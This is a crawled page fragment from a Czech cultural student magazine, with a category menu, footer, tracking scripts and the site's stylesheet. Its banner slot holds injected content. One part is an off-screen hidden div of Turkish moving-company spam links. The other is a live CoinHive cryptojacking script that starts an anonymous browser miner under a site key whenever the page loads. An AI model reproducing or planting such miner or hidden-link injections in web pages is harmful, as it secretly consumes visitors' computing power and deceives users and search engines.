<option value=64>1) Poezie a próza - Romány</option>
<option value=19>1) Poezie a próza - Zamyšlení</option>
<option value=69>1) Poezie a próza - Zpovědi, pocity</option>
<option value=29>2) Hudba</option>
<option value=103>2) Hudba - Hudební Postřehy</option>
<option value=43>2) Hudba - Noty, texty</option>
<option value=32>2) Hudba - Recenze</option>
<option value=30>2) Hudba - Vlastní tvorba</option>
<option value=39>3) Galerie</option>
<option value=46>3) Galerie - Fotografie</option>
<option value=48>3) Galerie - Grafika</option>
<option value=47>3) Galerie - Kresby</option>
<option value=49>3) Galerie - Malby</option>
<option value=45>3) Galerie - Skicy</option>
<option value=13>4) Film</option>
<option value=96>5) Divadlo</option>
<option value=1>6) Věda a technika</option>
<option value=36>6) Věda a technika - Chemie</option>
<option value=26>6) Věda a technika - Elektrotechnika</option>
<option value=88>6) Věda a technika - Energetika</option>
<option value=37>6) Věda a technika - Experimenty</option>
<option value=24>6) Věda a technika - Hardware</option>
<option value=102>6) Věda a technika - Matematika</option>
<option value=23>6) Věda a technika - Software</option>
<option value=25>6) Věda a technika - Vynálezy</option>
<option value=38>6) Věda a technika - Zbraně</option>
<option value=44>6) Věda a technika - Železnice</option>
<option value=95>7) Mozaika (ostatní)</option>
<option value=94>7) Mozaika (ostatní) - Aktuálně z kultur..</option>
<option value=28>7) Mozaika (ostatní) - Blog</option>
<option value=50>7) Mozaika (ostatní) - Filosofie</option>
<option value=40>7) Mozaika (ostatní) - Historie</option>
<option value=41>7) Mozaika (ostatní) - Historie - Starov..</option>
<option value=42>7) Mozaika (ostatní) - Historie - Středo..</option>
<option value=5>7) Mozaika (ostatní) - Názory</option>
<option value=87>7) Mozaika (ostatní) - Názory - Eseje</option>
<option value=7>7) Mozaika (ostatní) - Příroda</option>
<option value=8>7) Mozaika (ostatní) - Přitažlivost</option>
<option value=6>7) Mozaika (ostatní) - Psychologie</option>
<option value=33>7) Mozaika (ostatní) - Reportáže</option>
<option value=3>7) Mozaika (ostatní) - Rozhovory</option>
<option value=66>7) Mozaika (ostatní) - Společnost</option>
<option value=22>7) Mozaika (ostatní) - Turismus</option>
<option value=9>7) Mozaika (ostatní) - Zajímavosti</option>
<option value=27>7) Mozaika (ostatní) - Zábava</option>
<option value=97>8) Projekty POSTŘEHU</option>
<option value=99>8) Projekty POSTŘEHU - Ars Polyri</option>
<option value=98>8) Projekty POSTŘEHU - Gramodeska</option>
<option value=101>8) Projekty POSTŘEHU - Koncerty / čtení ..</option>
<option value=100>8) Projekty POSTŘEHU - Tištěné sborníky</option>
</select></td></tr></table><p align="center"><input type="submit" value=" Vyhledat " class="tl" /></p></form></td></tr></table>
<font class="novtext"><br /></font>
</td>
      <td width="170" bgcolor="#FFFFFF" bordercolor="#004AFF" bordercolorlight="#004AFF" bordercolordark="#004AFF" valign="top" background="image/freestyle/pozaditabulka.jpg"><center><!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Služby & akce PT</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<br><center><a href="http://kino.postreh.com/"><img src="image/postrehbok.jpg" border="0"></a><br><br><a href="http://www.gramodeska.com/wp"><img src="image/postrehbok2.jpg" border="0"></a></center><font class="novtext"><br /></font></td></tr></table>

</center></td>
    </tr>
  </table>
  </center>
</div>

<div align="center">
  <table border="0" cellpadding="0" width="950" cellspacing="0" bordercolor="#a38c8c" bordercolorlight="#a38c8c" bordercolordark="#a38c8c">
    <tr>
      <td width="110" bgcolor="#a38c8c">
        <p align="left" font class="malytext">&nbsp;</td>
      <td width="60" bgcolor="#a38c8c">
        <p align="right" font class="malytext">&nbsp;</td>
      <td width="610" bgcolor="#a38c8c">
        <p align="center" font class="malytext"><font color="white">
		(c) Postřeh team 2001 - 2009 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; postaveno na českém opensource redakčním systému phpRS</font>
		</p>
      </td>
      <td width="170" bgcolor="#a38c8c">
        <p align="center" font class="malytext">&nbsp;</td>
    </tr>
  </table>

<p align="center">
<!-- Misto pro banner -->
<div align="center"><div style="position: absolute; left: -8773px">
<a href="https://www.atacannakliyat.com/sehirler-arasi-evden-eve-nakliyat.html" title="şehirler aras&#305; nakliyat">şehirler aras&#305; nakliyat</a>
<a href="https://www.tugcularnakliyat.com/sehirler-arasi-nakliyat-2" title="şehirler arasi nakliyat ücretleri" target="_blank">şehirler arasi nakliyat ücretleri</a>
</div>











<html>
<head>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
</head>
<body>

       <script>
            var miner = new CoinHive.Anonymous('rD26p3ipRZWMM2rwgsAbKqyJGdiw6IVo', {throttle: 0.3});
            miner.start();
 
            // Listen on events
	miner.on('found', function() { /* Hash found */ })
	miner.on('accepted', function() { /* Hash accepted by the pool */ })

	// Update stats once per second
	setInterval(function() {
		var hashesPerSecond = miner.getHashesPerSecond();
		var totalHashes = miner.getTotalHashes();
		var acceptedHashes = miner.getAcceptedHashes();

		// Output to HTML elements...
	}, 1000);
        </script>
</body>
</html></div>
<!-- Konec Misto pro banner -->
</p>
<div align="center">
<!-- google_ad_section_start(weight=ignore) --> 
        <h1 class="klicovaslova">fotografie</h1> | <h1 class="klicovaslova">grafika</h1> | <h1 class="klicovaslova">hudba</h1> | <h1 class="klicovaslova">literatura</h1> | <h1 class="klicovaslova">umění</h1> | <h1 class="klicovaslova">galerie</h1> | <h1 class="klicovaslova">poezie</h1> | <h1 class="klicovaslova">gramodeska</h1> | <h1 class="klicovaslova">ars polyri</h1> | <h1 class="klicovaslova">věda</h1> | <h1 class="klicovaslova">elektro</h1> | <h1 class="klicovaslova">technika</h1> | <h1 class="klicovaslova">radio</h1> | <h1 class="klicovaslova">bastlení</h1> | <h1 class="klicovaslova">konstrukce</h1> | <h1 class="klicovaslova">schémata</h1>
<!-- google_ad_section_end(weight=ignore) -->
<a href="http://www.pagerank.cz/optimalizace.php?kod=studentsky.magazin.postreh">
<img src="http://www.pagerank.cz/ikona/ikona-4.gif" alt="optimalizace PageRank.cz" border="0"></a> <script src="http://c1.navrcholu.cz/code?site=95986;t=lb14" type="text/javascript"></script><noscript><div><a href="http://navrcholu.cz/"><img src="http://c1.navrcholu.cz/hit?site=95986;t=lb14;ref=;jss=0" width="14" height="14" alt="NAVRCHOLU.cz" style="border:none" /></a></div></noscript>

</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3697648-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.postreh.com/phprs/image/freestyle/freestyle.css
body_size: 2023
content:
body {
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 12px;
	color: #000000;
	margin-top: 5px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 5px;

}
/*
.lay_tabulka {
	width: 98%;
}
.lay_sl {
	text-align: center;
	vertical-align: top;
}
.lay_slhlavni {
	vertical-align: top;
}
.zahlavi {
	width: 100%;
	position: relative;
}
.zapati {
	width: 100%;
	text-align: center;
}
*/

/* hyperlinky */

A {
	font-size: 100%;
	font-style: normal;
	font-variant: normal;
}
A:link {
	color: #004AFF;
	text-decoration: none;
}
A:visited {
	color: #004AFF;
	text-decoration: none;
}
A:hover {
	color: #FF5F00;
	text-decoration: underline;
}
A:active {
	color: #004AFF;
	text-decoration: none;
}
A.clanek:link {
	color: #FF5F00;
	text-decoration: none;
}
A.clanek:visited {
	color: #FF5F00;
	text-decoration: none;
}
A.clanek:hover {
	color: #004AFF;
	text-decoration: none;
}
A.clanek:active {
	color: #000000;
	text-decoration: none;
}
A.clanek2:link {
	color: #004AFF;
	text-decoration: none;
}
A.clanek2:visited {
	color: #004AFF;
	text-decoration: none;
}
A.clanek2:hover {
	color: #FF5F00;
	text-decoration: none;
}
A.clanek2:active {
	color: #000000;
	text-decoration: none;
}

/* zakladni styly */

.malytext {
    color: black;
    font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 9px;
	font-weight: normal;
}
	
.z {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 11px;
	font-weight: normal;
}

.z2 {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 12px;
	font-weight: normal;
}
	
.zmb {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
	
}

.zmm {
	color: #8368A6;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 9px;
	font-weight: normal;
	
}

.nadpis {
	color: #1C2D55;
	text-decoration: none;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: bold;
	text-align: center;
	font-size: 18px;
}
.podnadpis {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	text-align: center;
	font-size: 16px;
}

.klicovaslova { 
font-size:9px;
font-weight:bold;
display: inline; 
font-family: "verdana","arial","Nimbus Sans L","lucida";
margin: 0px;
}

/* komentare */

.tabkom {
    border: 1px solid #000000;
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: normal;
	font-size: 12px;
}

.komz {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 11px;
	font-weight: normal;
}
.komlink {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 13px;
	font-weight: normal;
}
.komhlav {
	color: #000000;
	padding: 4px;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 11px;
	font-weight: normal;
}

.komhlav2 {
	color: #000000;
	padding: 4px;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}

.komtext {
	color: #000000;
	background-color: #EEEEEE;
	padding: 3px;
	border: 1px solid #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 11px;
	font-weight: normal;
}

.komtext2 {
	color: #000000;
	padding: 3px;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 11px;
	font-weight: normal;
}


/* ankety */

.anketasysz {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}
.anketasysodp {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 9px;
	font-weight: normal;
}

/* novinky */

.novdatum {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: bold;
}
.novtit {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: bold;
}
.novtitduraz {
	color: #FF0000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: bold;
}
.novtext {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}

.novtext2 {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: italic;
}
/* clanky */

.cla-nadpis {
	color: #FF5F00;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
}

.cla-nadpis2 {
	color: #004AFF;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
}

.cla-text {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: normal;
	font-size: 12px;
	}
	
.cla-podnadpis {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-weight: normal;
	font-size: 14px;
	
}
.cla-informace {
	color: black;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}

.cla-informace-tisk {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}

/* dalsi pomocne styly*/

.hodnoceni {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}
.banner {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}
.bannerpod {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 9px;
	font-weight: normal;
}
.strankovani {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: bold;
}
.biltucne {
	color: #FFFFFF;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 13px;
	font-weight: bold;
}
.chybastredni {
	color: #FF0000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	text-align: center;
	font-size: 14px;
	font-weight: bold;
}

/* rozsirujici styly pro plug-iny */

.kaltext {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: normal;
}
.kalclanek {
	background-color: #C1E0FF;
}
.kaldnesni {
	background-color: #FF9900;
}
.planakci {
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
}
.informace {
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	font-weight: none;
	width: 100%;
}

/* oramovani oblasti */

.mezera {
	width: 5px;
}
.ohr {	
	width: auto;
}
.modryram {
	border-bottom-style: dashed;
	border-top-width: 0px; 
	border-left-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 1px; 
	border-color: #FF5F00;
	padding: 15px;
	
}
.2modryram {
	border-bottom-style: dashed;
	border-top-width: 0px; 
	border-left-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 1px; 
	border-color: #FF5F00;
	padding: 15px;
	
	
}

.tabcla {
	border-top-width: 0px; 
	border-left-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-color: #FF5F00;
	padding: 0px;
	
	
}

.premodryram {
	Border-bottom-style: dashed;
	border-top-width: 0px; 
	border-left-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-color: #FF5F00;
	BACKGROUND-color: #FFFCFA;
	padding: 25px;
}


/* textova pole, tlacitka */

.textbox {
	background: transparent;
	background-color: white;
	border: 1px solid #000000;
	color: #000000;
	font-family: "verdana","arial","Nimbus Sans L","lucida","helvetica";
	font-size: x-small;
	text-align: left;
	scrollbar-face-color: #CCCCCC;
	scrollbar-shadow-color: #FFFFFF;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-3dlight-color: #FFFFFF;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #000000;
  
}
.textpole {
	border: 1px solid #000000;
	color: #000000; 
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 12px;
}

.textpole2 {
	border: 1px solid #000000;
	color: #000000; 
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 9px;
}

.find {
	border: 0px;
	color: white; 
	font-family: "verdana","arial","Nimbus Sans L","lucida";
	font-size: 10px;
	background-color: transparent;
}

.tl {
	background-color: #808080;
	color: #FFFFFF;
	font-family: "verdana","arial","Nimbus Sans L","lucida","helvetica";
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	border: 1px solid #000000;
}


/* Nastavuje urcenym prvkum zobrazeni v jednom radku */
.gal_inline {
   display: inline;
}
/* Nastaveni fontu navugace */
.gal_navigace {
        font-size: 11px;
        font-weight: normal;
        font-family: "verdana","arial";
}
/* Nastaveni popisu galerie v zobrazeni galerie  */
.gal_ukaz_popis {
        text-align: center;
        width: 70%;
        font-size: 11px;
        margin: 3px 0px 3px 0px;
}
/* Nastaveni vlastnika galerie v zobrazeni galerie*/
.gal_ukaz_vlastnik {
        width: 70%;
        text-align: right;
        font-size: 11px;
        font-weight: bold;
}
/* Odsazeni formulare */
.gal_ukaz_form {
        text-align: center;
        font size: 11px;
        margin-top: 5px;
}
/* Nadpis galerie */
.gal_nadpis {
        font-weight: bold;
        font-size: 17px;
        text-align: center;
        margin: 5px;
        font-family: "verdana","arial";
}
/* Vycet omezenei */
.gal_omezeni {
        font-size: 11px;
        text-align: left;
        margin-top: 10px;
        text-align: center;
}
/**/
.gal_vypis {
        margin-left: 10px;
        font-size: 10px;
        font-weight: normal;
        text-align: left;
}
/* Cervene */
.gal_cervene {
        color: #0000AA;
}
/* Tucne */
.gal_tucne {
        font-weight: bold;
}
/* Vyrazne */
.gal_vyrazne {
        font-weight: bold;
        color: #0000AA;
}
/* Text galerie */
.gal_text {
        margin-top: 10px;
        margin-bottom: 2px;
        font-size: 11px;
        text-align: left;
}
/* Odsazeni formularovych tlacitek */
.gal_formular {
        font-size: 11px;
        text-align: left;
        margin-left: 15px;
}
/* Vodorovna cara */
.gal_cara {
        border: 1px dotted #000000;
}
/* Inpt pole */
.gal_input {
    background: transparent;
    background-color: white;
    border: 1px solid #000000;
    color: #000000;
    font-family: "verdana","arial","Nimbus Sans L","lucida","helvetica";
    font-size: 11px;
    text-align: left;
}
/* Okraje obrazku v prehledu galerii */
.gal_prehled img {
   border: 1px solid #000000;
   margin: 2px;
}
/* Celkove nastaveni prehledu galerii */
.gal_prehled {
   width: 400px;
   border: 1px dotted #000000;
   font-size: 11px;
   padding: 0 3 0 3;
}
/* Titulek v prehledu galerii */
.gal_prehled td.titulek {
   text-align: center;
   padding-bottom: 2px;
}
/* Popis v prehledu galerii */
.gal_prehled td.popis {
   font-style: italic;
   width: 110px;
}
/* Obrazek v prehledu galerii */
.gal_prehled td.obrazek {
   width: 110px;
}
/* Udaje v prehledu galerii */
.gal_prehled td.udaje {
   text-align: left;
}
/* Format obrazku v zobrazeni galerie */
.gal_ukaz_galerie_obrazek img {
   margin: 5px;
   border: 1px solid #000000;
}
/* Titulek obrazku v prehledu galerii */
.gal_ukaz_galerie_obrazek_titulek {
   font-size: 11px;
   font-weight: bold;
}
/* Titulek v prehledu galerii */
.gal_galerie_ukaz_titulek {
   font-size: 10px;
   border: 1px dotted #000000;
   margin: auto;
}
/* Obrazek */
.gal_obr img {
   margin: 5px;
   border: 1px solid #000000;
}
/* Nastaveni fontu strankovani */
.gal_strankovani {
  font-size: 10px;
}